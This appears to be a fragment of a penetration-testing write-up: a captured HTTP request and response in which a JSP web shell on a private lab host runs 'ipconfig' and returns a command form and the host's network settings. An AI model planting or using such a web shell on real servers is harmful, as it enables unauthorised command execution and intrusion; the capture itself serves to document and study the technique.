 Request
Raw Params Headers Hex
1 GET /statsreport/test_by_cqq111.jsp?cmd=ipconfig HTTP/1.1
2 Host: 192.168.85.146
3 Connection: close
4
5
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F0B89DB7570EA2B4B53C10F0AF5AEDF1; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 949
6 Date: Thu, 25 Feb 2021 09:20:56 GMT
7 Connection: close
8
9
10 <HTML><BODY>
11 <FORM METHOD="POST" NAME="myform" ACTION="">
12 <INPUT TYPE="text" NAME="cmd">
13 <INPUT TYPE="submit" VALUE="Send">
14 </FORM>
15 <pre>
16 Command: ipconfig
17 <BR>
18
19 Windows IP
20
21
22 Ethernet0:
23
24 DNS . . . . . . . : localdomain
25 IPv6 . . . . . . . . :
26 IPv4 . . . . . . . . . . . . : 192.168.85.146
27 . . . . . . . . . . . . : 255.255.255.0
28 . . . . . . . . . . . . . : 192.168.85.2
shadowsock7